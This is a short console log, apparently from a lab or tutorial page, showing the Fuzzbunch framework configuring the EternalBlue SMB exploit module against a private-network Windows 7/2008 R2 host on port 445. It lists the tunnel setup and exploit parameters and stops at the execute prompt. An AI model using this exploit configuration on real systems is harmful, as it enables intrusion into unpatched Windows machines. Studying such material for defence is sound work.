 [?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.199.107] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.199.107:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.199.107
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :